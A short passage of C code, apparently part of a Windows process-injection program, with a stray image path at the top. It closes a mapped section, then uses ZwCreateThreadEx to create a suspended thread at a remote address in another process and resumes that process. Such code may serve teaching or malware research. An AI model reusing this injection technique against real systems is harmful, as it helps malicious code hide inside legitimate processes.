 // unmapping section from current process
myZwUnmapViewOfSection(GetCurrentProcess(), lb);
printf("mapped at address: %p.\n", lb);
myZwClose(sh);
sh = NULL;
// create new thread
myZwCreateThreadEx(&th, 0x1FFFFF, NULL, pi.hProcess,
  rb, NULL, CREATE_SUSPENDED, 0, 0, 0, 0);
printf("thread: %p.\n", th);
ResumeThread(pi.hThread);
myZwClose(pi.hThread);
myZwClose(th);